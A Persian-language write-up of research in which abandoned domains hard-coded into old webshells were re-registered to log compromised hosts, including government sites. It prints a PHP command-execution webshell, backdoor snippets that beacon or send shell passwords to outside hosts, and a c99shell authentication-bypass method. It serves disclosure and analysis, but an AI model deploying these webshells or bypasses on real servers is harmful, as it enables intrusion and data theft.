تصور کنید میخواید به هزاران سیستم دسترسی پیدا کنید، اما نمیخواید وقت و انرژی خودتون رو صرف شناسایی و نفوذ به سیستمها کنید، یا اینکه واقعاً وارد کارهای پیچیده بشید.

بجای اون، شما از بکدورهای رها شده که در ابزارهای هک معمولی استفاده میشن، استفاده میکنید تا عملاً غنائم کارهای دیگران رو تصاحب کنید. این روش به شما همون دسترسی به سیستمهای نفوذ شده رو میده که فردی که برای شناسایی و نفوذ زحمت کشیده، بدست آورده. بدون هیچ تلاشی، با همون نتیجه، فقط به قیمت یک دامنه.

استفاده از غنائم هکرهای دیگه، چیز جدیدی نیست، مثلا همین اواخر مشخص شد که گروه هکری Secret Blizzard با دسترسی به زیرساخت هکرهای پاکستانی، از اهداف اونا سوء استفاده کرده بود.

بطور خلاصه، محققای watchTowr بکدورهایی رو که به زیرساختهای رهاشده یا دامنههای منقضی وابسته بودن و در داخل بکدورهای دیگه وجود داشتن رو تصاحب کردن و از اون زمان تاکنون شاهد سیل نتایج بودن. این فرآیند بهشون امکان داده تا میزبانهای هک شده ای که متصل میشدن رو ردیابی کنن و قدرت C2 این میزبانهای نفوذشده رو بدست بیارن.

پس از شناسایی بیش از 4000 بکدور فعال و منحصربهفرد (و این تعداد همچنان در حال افزایش است)، متوجه شدن که این تحقیق هرگز تموم نمیشه و بهترِ نتایج رو در وضعیت فعلیشون به اشتراک بذارن.

توجه: محققا عمداً نام میزبانهای نفوذشده رو مخفی کردن (در اکثر موارد hueheuhueh)، و انتشار این تحقیق هیچ سیستم دیگه ای رو در معرض خطر اضافی قرار نمیده.

در میان این 4000 بکدور فعال و منحصربهفرد، محققا سیستمهای جالبی مشاهده کردن:

- چندین دولت مورد نفوذ قرار گرفته:

- بنگلادش

- چین

- نیجریه

- دانشگاهها و مؤسسات آموزشی هک شده در تایلند، چین، کره جنوبی و کشورهای دیگه

- و البته، موارد زیاد دیگه (تاکنون بیش از 300 مگابایت لاگ برای بررسی ثبت کردن).

محققا اعلام کردن که همانطور که همیشه یادآوری شده، ما اولین کسانی نیستیم که برای تفریح هکرها رو ردیابی میکنیم و قطعاً آخرین هم نخواهیم بود. اما از ادامه سوء استفاده از چیزی که بطور واضح یک نوع آسیبپذیری بسیار دستکم گرفتهشده است، زیرساختهای رهاشده و منقضی شده، لذت بردیم، که به ما دسترسی رایگان به هزاران سیستم رو با هزینهای تنها معادل چند دامنه 20 دلاری داده.

همونطور که با فروپاشی گروههای جنایتکار و باندهای باجافزار مشاهده کردیم، مجرمان هم انسان هستن و مانند هر کس دیگه ای ممکن است اشتباهات سادهای مرتکب بشن.

هر کسی که با تاریخچه “صحنه هکری” آشنا باشه، این موضوع رو با ترکیبی از ترس و نوستالژی میبینه. هکرها از همون آغاز هک، یکدیگر رو هک کردن، هم برای سود و هم صرفاً برای تفریح. باور عمومی این است که هکرها، بطور کلی، در تأمین امنیت شبکههای کاریشون، چندان خوب نیستن.

خوشبختانه، گروههایی مانند h0no، 2l8، zf0 و ~el8 این بازیها رو مستندسازی کردن تا برای سالهای آینده آرشیو و مطالعه بشن.

وب شل ها:

برای سفری کوتاه به تاریخ، میخوایم کمی پیشزمینه ارائه بدیم. بنابراین بیایید در مورد وبشلها صحبت کنیم.

وبشلها، در اصل، قطعاتی از کد هستن که بعنوان بکدور روی وبسرورها پس از اکسپلویت موفقیتآمیز مستقر میشن تا فعالیتهای post-exploitation معمول رو ممکن سازن.

این مفهوم نسبتاً ساده است، و هدف این پست ارائه یک دوره ساده علوم کامپیوتر نیست. وبشلها در قالبهای مختلفی ظاهر میشن:

- شِلهای ساده و پایه – مانند قطعه کدی که فقط یک دستور رو اجرا میکنه، مثل این نمونه کلاسیک:

|

1 |

<?php system($_GET['exec']); ?> |

- شِلهای پیشرفته با تمام امکانات و ویژگیها

- c99shell

- r57shell

- China Chopper (توسط گروههای APT مستقر در چین مورد استفاده قرار گرفته)

- و هزاران نمونه دیگه

c99shell و r57shell احتمالاً برای بسیاری یادآور خاطراتی خواهند بود، چون این وبشلهای معروف و پرکاربرد توسط هر اسکریپتکیدی استفاده میشدن تا ببینن چقدر میتونن ماجراجوییهای اینترنتی خودشون رو پیش ببرن (البته در آزمایشگاه خونگیشون).

در زیر تصاویری از این وب شلهارو مشاهده می کنید ( تصاویر از اینترنت جمع آوری شدن و اهداف این تحقیق نیستن).

همونطور که میبینید، این وبشلها همه چیزهایی رو که یک مهاجم امروزی ممکن است نیاز داشته باشه، در اختیار دارن، از جمله:

- قابلیتهای اجرای دستور

- مدیریت فایل (حذف، تغییر، آپلود، انتقال، تغییر نام و …)

- قابلیتهای اجرای کد

- قابلیت حذف خودکار

- استقرار بکدور (مانند connect-back، bindshell و …)

- توانایی حمله BruteForce به FTP

- کلاینتهای SQL

به معنای واقعی کلمه، هر نیازی که داشته باشید، این وبشلها میتونن اونارو برآورده کنن. اونا در اصل نسخههای بهبودیافته هر ابزار مدیریت از راه دوری هستن که در سال 2024 استفاده میکنید (اما مبتنی بر HTTP و با نمایش ASCII بهتر).

اونچه کمتر شناخته شده، این است که این وبشلها اغلب خودشون دارای بکدوری بودن تا به هکرها اجازه بدن، سایر هکرها رو هک کنن.

برای مثال در نسخه ی بدون تغییر r57shell، میتونید کدهای زیر رو مشاهده کنید:

|

1 2 3 4 5 |

if (!in_array($addr[0], $serv)) { @print "<img src=\"http://rst.void.ru/r57shell_version/version.php?img=1&version=".$current_version."\" border=0 height=0 width=0>"; @readfile ("http://rst.void.ru/r57shell_version/version.php?version=".$current_version."");}} echo '<body><table width=100% cellpadding=0 cellspacing=0 bgcolor=#000000><tr><td bgcolor=#cccccc width=160><font face=Verdana size=2>'.ws(2).'<font face=Webdings size=6><b>!</b></font><b>'.ws(2).'r57shell '.$version.'</b></font></td><td bgcolor=#cccccc><font face=Verdana size=-2>'; echo ws(2)."<b>".date ("d-m-Y H:i:s")."</b>"; |

این کد یک تگ HTML از نوع <img> ایجاد میکنه با سایز صفر که فایلی رو از دامنه rst.void.ru (دامنهای متعلق به سازندگان r57shell) دریافت میکنه تا به ظاهر نسخه فعلی شل مورد استفاده رو به نگهدارندگان اسکریپت ارسال کنه. به نظر بیخطر میرسه، درسته؟

اما در واقعیت، این کار مکان وبشل تازه استقراریافته شما رو از طریق هدر HTTP Referrer به مالکین rst.void.ru فاش میکنه. بنابراین، پس از ساعتها تلاش برای هک هدف خودتون، شما به سادگی وبشل تازهکسبشده خودتون رو به شخصی باهوشتر از خودتون تحویل دادید.

بسیاری از وبشلها دارای حفاظت با رمز عبور هستن که به مهاجم اجازه میده دسترسی رو فقط به خودشون محدود کنن. اما جای تعجب نیست، یکی از ویژگیهای رایج این بکدورها، قابلیتی است که به نویسنده اصلی وبشل (علاوه بر مهاجم فعلی) اجازه میده به هر سیستمی که وبشل روی اون اجرا میشه دسترسی پیدا کنه، با چیزی که عملاً به عنوان یک “کلید اصلی” عمل میکنه.

یک مثال خوب از این موضوع، دربپشتی c99shell است که قبلاً به اون اشاره کردیم. اگرچه این موضوع جدید یا نوآورانه نیست و سالها مورد بحث بوده، ما اینجا اونو برای ارائه پیشزمینه توضیح میدیم تا تصویری واضحتر ارائه بدیم.

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |

$login = ""; //login $pass = ""; //password $md5_pass = ""; //md5-cryped pass. if null, md5($pass) ... @extract($_REQUEST["c99shcook"]); ... if (($_SERVER["PHP_AUTH_USER"] != $login) or (md5($_SERVER["PHP_AUTH_PW"]) != $md5_pass)) { ... header("WWW-Authenticate: Basic realm=\"c99shell ".$shver.": ".$login_txt."\""); header("HTTP/1.0 401 Unauthorized"); exit($accessdeniedmess); } } |

در نگاه اول، این موضوع کاملاً ساده به نظر میرسه. نام کاربری و رمز عبور بصورت ثابت در بالای کد (با هدف سفارشیسازی توسط مهاجم قبل از استقرار وبشل) در متغیرهای $login و $pass قرار داده میشن.

در ادامه، یک مقایسه معمول با مقادیر PHP_AUTH_USER و PHP_AUTH_PW انجام میشه تا فرآیند احراز هویت بررسی بشه و در صورتی که مطابقت نداشته باشه، لاگین رخ نمیده. کاملاً عادی به نظر میرسه، درسته؟



اما آن تابع بیضرر @extract چی میشه؟ خب، طبق مستندات سایت php.net، این تابع برای استفاده روی دادههای غیرقابلاعتماد “ایمن” نیست.

تابع extract طراحی شده تا ورودی رو بصورت جفتهای کلید/مقدار دریافت کنه و بعدش از اونا برای بازنویسی متغیرها در اسکوپ فعلی استفاده کنه.

این بدان معناست که یک مجرم که مجرمان دیگه رو هدف قرار میده، میتونه به سادگی یک پارامتر درخواست c99shcook (بصورت GET یا POST) ارسال کنه که شامل متغیری با نام md5_pass باشه که مقدار اون به رمز عبور دلخواه خودش تنظیم شده و login به نام کاربری دلخواه تنظیم شده باشه. این کار متغیرهای ثابت احراز هویت رو بازنویسی میکنه و به مهاجم اجازه میده فرآیند احراز هویت رو پشت سر بذاره.

محققا با مشاهده ی این موارد، اومدن یک تحقیق جدید رو راه اندازی کردن با این هدف که آیا میتونن به این وب شلها دسترسی پیدا کنن.

محققا با هزینه ی 20 دلاری، تونستن 40 دامنه از این دامنه ها که در وب شلها قرار گرفته بودن رو خریداری کنن و زیرساخت خودشون رو راه اندازی کردن. در زیر نمونه هایی رو مشاهده میکنید:

| نام وب شل | دامنه |

|---|---|

| ~mysterious who knows~ | 6634596.com |

| marion001.php | aljazeera7.com |

| ~mysterious who knows~ | alturks.com |

| ~mysterious who knows~ | caspian-pirates.org |

| EgY_SpIdEr ShElL V2 | csthis.com |

| ~mysterious who knows~ | dcvi.net |

| NetworkFileManagerPHP | drakdandy.net |

| Shell [ci] . Biz | emp3ror.com |

| PHPJackal | flyphoto.us |

| Kodlama | guerrilladns.com |

| Predator | h0ld-up.info |

| dhie-Q fx29sh v1 06.2008 | h4cks.in |

| Nix remote web shell | hackru.info |

| iMHaBiRLiGi | imhabirligi.com |

| iMHaBiRLiGi | nettekiadres.com |

| Ajax/PHP Command Shell | ironwarez.info |

| ASP一句话客户端< | jbl86.com |

| SyRiAn Sh3ll V7 | library-ar.com |

| RedHat Hacker | ll4best.com |

| r57shell | localshell.net |

| Locus7Shell Modified by #!physx^ | locus7s.com |

| 星外-华众-新网-虚拟主机提权专用Webshell | love-1-love.com |

| 解包unpack.vbs | lpl38.com |

| 传说中的草泥马4.0.asp | odayexp.com |

| Locus7s Modified c100 Shell | precision-gaming.com |

| c99 | rootshell-security.net |

| SimAttacker | shellci.biz |

| c99_w4cking | templatez.org |

| ~mysterious who knows~ | w2img.com |

| r57gentr dQ99Sh | waterski21.com |

| get.php | yywjw.com |

با گواهیهای wildcard TLS که بصورت خودکاری روی سرور وب Apache پیکربندی شدن، محققا دامنه های خریداری شده رو به سرور لاگ متصل کردن. این سرور عملا هیچ کاری انجام نمیده، درخواستهای ورودی رو لاگ و با کد 404 پاسخ میده. با این کار کلی درخواست گرفتن که در ادامه موارد جالب رو ارائه کردن.

سلام کره شمالی!

خب، اولین چیزی که محققا مشاهده کردن این بود که کسی در حال تقلید از گروه لازاروس (Lazarus)، معروف به APT37 یا همون کره شمالی بود. با توجه به اهداف موردنظر، بعید به نظر میرسه که محققا تونسته باشن گروه لازاروس رو هنگام فعالیت گیر بندازن، اما احتمالاً شاهد مهاجمینی بودن که ابزارهای سطح APT استفادهشده توسط لازاروس رو برای اهداف خودشون تغییر کاربری دادن.

اگر فروشندگان SSLVPN میتونن Path Traversal رو پیچیده در نظر بگیرن، پس یک وبشل هم معیار لازم برای توصیف بعنوان ابزار سطح APT رو داره.

به درخواستهای ورودی زیر نگاهی بندازید:

|

1 2 3 |

img2.w2img.com/midia_img/0f000cbW0BuDik7If87T3s.gif 202.146.[redacted] 485 "http://www.[redacted].com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36" img2.w2img.com/midia_img/0f000cbW0BuDik7If87T3s.gif 35.206.[redacted] - 404 466 "http://[redacted].cn/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36" img2.w2img.com/midia_img/0f000cegVDnfw03Y33y936.gif 103.170.[redacted] - 404 466 "http://www.[redacted].net/" "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0" |

محققا هزاران درخواست مشابه این رو مشاهده کردن که یک تصویر gif رو از سرور لاگگیریشون دریافت میکرده. اما این درخواستها چه چیزی رو نشون میدن؟

خب، محققا تونستن نمونهای از بکدور تولیدکننده این درخواستها رو پیدا کنن. به نظر میرسه این نسخهای از بکدوری است که لازاروس در سال 2020 از اون استفاده کرده بود.

اگه نگاهی دقیقتر به بکدور بندازیم و مقداری از حالت مبهم خارجش کنیم، میتونیم URL مربوط به beaconing رو ببینیم که بعنوان یک تصویر gif از سرور لاگ گیری محققا درخواست میشه: (در زمینه امنیت سایبری، Beaconing به فرایندی اشاره داره که در اون یک بدافزار، بکدور یا RAT بطور منظم با سرور C2 ارتباط برقرار میکنه تا فعال بودن خودش رو اطلاع بده، دستوری رو برای اجرا بگیره، اطلاعاتی رو بفرسته و …)

|

1 |

.menu{background:url(http://img2.w2img.com/midia_img/0f000cegVDnfw03Y33y936.gif);} |

این یک خط CSS است که مشخص میکنه استایل «menu» باید یک تصویر پسزمینه رو از URL مشخصشده لوود کنه. هنگام لوود صفحه، مرورگر وب تلاش میکنه فایل gif مشخص شده رو از سرور w2img.com دریافت کنه.

ادمین های دقیق (یعنی ما!) با دقت لاگها رو مشاهده میکنن و این درخواست رو تشخیص میدن. در نهایت، این فرآیند باعث میشه که متوجه بشیم وبشل به درستی مستقر و دسترسی به اون انجام شده و آدرس URL رو در Referrer نشت میده.

توجه: افشای تنها دامنه در بخش Referrerها یک تغییر نسبتاً جدید در مرورگرهاست. در واقع، مهاجمان با استفاده از مرورگرهای قدیمیتر، URL کامل وبشل رو ارسال میکردن.

محققا بیش از ۳۹۰۰ دامنهی آلودهی منحصربهفرد رو تنها از طریق همین بکدور مشاهده کردن که نشون میده، این یک ابزار بسیار پرکاربرد است.

سازمانهای دولتی:

محققا با بررسی نتایج مربوط به دامنههای ارزشمند در بخش Referrerها، موارد زیر رو مشاهده کردن:

|

1 2 3 4 5 |

host# grep "\\.gov" referrers | sort -u http://www.[redacted].gov.cn/ https://fhc.gov.ng/ http://[redacted].court.gov.cn http://[redacted].gov.bd |

fhc.gov.ng متعلق به دادگاه عالی فدرال نیجریه است.

همونطور که از لاگهای زیر مشاهده میکنید، این ارتباط از طریق ۴ بکدور مختلف انجام شده. بنابراین، ۴ وبشل متفاوت مسئول جمعآوری این اطلاعات بودن (که با ۴ دامنه مختلفی که درخواستها به اونا ارسال شدن، نشون داده شده).

|

1 2 3 4 |

[[redacted] 0000] http://img2.w2img.com:80/midia_img/0f000cegVDnfw03Y33y936.gif 175.176.[redacted] - 404 522 'http://www.[redacted].gov.cn/' 'Mozilla/5.0 (iPhone; CPU iPhone OS 17_6_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.6 Mobile/15E148 Safari/604.1' [[redacted] 0000] http://www.nettekiadres.com:443/imhabirligi.jpg 58.97.[redacted] - 404 3108 'https://fhc.gov.ng/' 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36' [[redacted] 0000] h0ld-up.info:80/index.html 103.111.[redacted] - 200 342 "http://[redacted].gov.bd/[redacted].php" "Opera/10.61 (Linux i686; U; en-US) Presto/6.1.88 Version/2.2" [[redacted] 0000] http://www.lpl38.com:443/post/http:/[redacted].court.gov.cn 117.136.[redacted] - 404 867 '-' 'Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Mobile Safari/537.36 EdgA/117.0.2045.53' |

سیسکوی چینی:

محققا بین یافته های برجسته خودشون، با مورد زیر روبرو شدن:

|

1 |

img2.w2img.com:80/midia_img/0f000cegVDnfw03Y33y936.gif 110.66.[redacted] - 404 522 "http://www.ciscosoft.com.cn/[redacted].asp" |

نکته جالبش ciscosoft.com.cn هستش. با بررسی که کردن متوجه شدن که این دامنه هیچ ارتباطی با غول نرمافزاری آمریکایی، سیسکو، نداره.

نوع دیگه بکدورها:

محققا با بررسی دادهها، یک نوع دیگه ای از بکدورهارو مشاهده کردن که بجای لوود تصویر و …، اطلاعاتی رو به سرور مهاجم ارسال میکرد. بطور خاص، محققا عملکردهایی رو مشاهده کردن که اطلاعات خاصی رو از طریق پارامترها به سرور لاگگیری برمیگردوند.

برای مثال، مورد زیر (نمونه های مشابه این زیاد بوده):

|

1 |

www.odayexp.com:80/sx/key.asp?url=http%3A%2F%2F[redacted]%2Frequest%2FCelebByConsortiaDayRiches%2Easp&p=[redacted] 43.230.[redacted] - 404 523 "<http://220.167>.[redacted]:89/[redacted].asp" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36 Core/1.116.454.400 QQBrowser/13.2.6135.400" |

این موضوع بلافاصله توجه محققا رو جلب کرده، چون نه تنها URL مربوط به وبشل رو ارائه میداده، بلکه یک پارامتر مرموز به نام p رو هم ارسال میکرده.

برای حل شدن این قضیه ابتدا بیایید نگاهی به URL موجود در referrer بندازیم.



این بار هم با یک وبشل روبهرو هستیم، اما این بار همراه با یک رمز عبور:

برای اینکه بدونیم، P به چی اشاره میکنه باید کد وب شل رو بررسی کنیم. این وب شل در ASP توسعه داده شده و در زیر کدهای مربوط به این قسمت رو مشاهده میکنید:

|

1 |

<img src='ht"&"tp://%77%77%77.od"&"ay"&"exp.%63%6F%6D/s"&"x/ke"&"y.asp"&"?url="&server.URLEncode("ht"&"tp://"&request.ServerVariables("HT"&"TP_HO"&"ST")&request.ServerVariables("UR"&"L"))&"&p="&UserPass&"' /> |

همونطور که مشاهده میکنید، کد مقداری مبهم هستش، اگه از حالت مبهم خارج کنیم:

|

1 2 3 |

<img src='<http://www.odayexp.com/sx/key.asp?url=>" & \\ server.URLEncode("http://" & request.ServerVariables("HTTP_HOST") & request.ServerVariables("URL")) & \\ "&p="&UserPass&"' /> |

این کد بازم یک تصویر رو جاسازی میکنه که از سرور لاگگیری محققا در www.odayexp.com دریافت میشه. میتونیم ببینیم که پارامتر p چطوری ساخته شده. این صرفاً متغیر UserPass است. تعجبی نداره که این همون رمز عبوری است که برای ورود به وبشل نیاز هستش.

بنابراین اگه همه چیز رو کنار هم بذاریم: مهاجم تلاش کرده تا نصب وبشل خودش رو از طریق پسورد ایمن کنه، اما وبشل تا حدی بکدور داره که رمز عبور رو (بصورت واضح!) به یک سرور لاگگیری، یعنی odayexp، ارسال میکنه که اکنون متعلق به تیم watchTowr است.

این مهاجم حداقل برای تلاشش در ایمنسازی وبشل، نیمی از امتیاز رو میگیره. اما ارسال رمز عبور به محققا بصورت متن ساده؟ قطعاً در فهرست «بهترین روشها» جایی نداره.

یک نکته جالب دیگه این است که اگه به لاگها برگردیم، میتونیم ببینیم که مهاجم ظاهراً در حال تغییر و بازی با این عملکرد بوده، اما همچنان دادهها رو به سیستمی ارسال میکنه که تحت کنترل خودش نیست؟

|

1 2 3 4 5 |

www.odayexp.com:80/sx/key.asp?url=”server.urlencode www.odayexp.com:80/sx/key.asp?url=http://192.168.66.134 www.odayexp.com:80/sx/key.asp?url=http://192.168.66.140/fk.asp www.odayexp.com:80/sx/key.asp?url=http://localhost/test/fuccck.asp www.odayexp.com:80/sx/key.asp?url=http://localhost/test/fuccck.asp&p=admin |

نتیجه گیری:

محققا گفتن، در حالیکه امیدواریم این مقاله برای بسیاری از خوانندگان (و خود ما) سفری به نوستالژیهای گذشته بوده باشه، نظر ما این است که با افزایش سن اینترنت و با درک واقعی تأثیرات زیرساختهای رهاشده و منقضیشده، احتمالاً شاهد ادامه مشکلات مشابه خواهیم بود.

قبلاً شاهد یک دامنه منقضیشده بودیم که بعنوان سرور WHOIS برای یک دامنه سطحبالای جهانی استفاده میشد. امروز، دامنههایی هستن که در بکدورها بکار میرن. قدم بعدی چیه؟ زیرساختهای بروزرسانی نرمافزار و زیرساختهای ابری مقیاسپذیری خودکار برای دستگاههای SSLVPN؟ این ممکن است به نظر دیوانگی باشه.

ما دوست داریم نیمه مثبت ماجرا رو ببینیم (در واقع این یک دروغ است، اما تلاش میکنیم)، تا حدی امیدوارکننده است که ببینیم مهاجمان هم همون اشتباهات مدافعان رو مرتکب میشن. براحتی میشه تصور کرد که مهاجمان هرگز اشتباه نمیکنن، اما در این تحقیق شواهدی برعکس این موضوع رو دیدیم، سرورهایی با وبشلهای باز، دامنههای منقضیشده، و استفاده از نرمافزاری که بکدوری شدن.

محققا اعلام کردن که وبشلهایی که مشاهده کردن عمدتاً به سمت اهداف چینی گرایش داشتن (احتمالاً به داده هاشون هم مرتبط میشه)، اما ما تمایلی به نتیجهگیری بر اساس آدرسهای IP منبع نداریم (با توجه به سهولت پروکسیسازی). با این حال، میشه گرایش قوی از فضای آدرس IP هنگکنگ و چین رو بعنوان منبع ترافیک مهاجمان مشاهده کنیم.

محققا تا به حال بیش از ۴۰۰۰ سیستم هک شده (که سه یا چهار مورد از اونا سیستمهای دولتی هستن) رو شناسایی کردن. این تعداد همچنان رو به افزایش است، همونطور که انتظار میره.

محققا نگرانی هایی هم در خصوص یافته های خودشون داشتن، اگه این محققا هم این دامنهها رو همانند مالکان قبلی رها بکنن ، مرتکب همون بیاحتیاطی در مدیریت زیرساخت میشن. بنابراین برای حل این مشکل، بنیاد Shadowserver پا پیش گذاشته و این دامنه هارو در لیست دامنه های غیرفعال قرار داده.